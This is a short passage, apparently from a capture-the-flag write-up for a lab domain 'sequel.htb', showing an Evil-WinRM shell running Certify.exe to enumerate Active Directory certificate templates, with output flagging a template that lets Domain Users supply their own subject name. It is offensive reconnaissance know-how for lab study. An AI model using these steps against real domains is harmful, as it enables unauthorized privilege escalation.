 *Evil-WinRM* PS C:\Users\Ryan.Cooper\music> .\Certify.exe find /vulnerable
   _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
    <SNIP>
[!] Vulnerable Certificates Templates :
    CA Name                               : dc.sequel.htb\sequel-DC-CA
    Template Name                         : UserAuthentication
    Schema Version                        : 2
    Validity Period                       : 10 years
    Renewal Period                        : 6 weeks
    msPKI-Certificate-Name-Flag          : ENROLLEE_SUPPLIES_SUBJECT
    mspki-enrollment-flag                 : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
    Authorized Signatures Required        : 0
    pkiextendedkeyusage                   : Client Authentication, Encrypting File System, Secure Email
    mspki-certificate-application-policy  : Client Authentication, Encrypting File System, Secure Email
    Permissions
      Enrollment Permissions
        Enrollment Rights           : sequel\Domain Admins          S-1-5-21-4078382237-<SNIP>
                                      sequel\Domain Users           S-1-5-21-4078382237-<SNIP>
                                      sequel\Enterprise Admins      S-1-5-21-4078382237-<SNIP>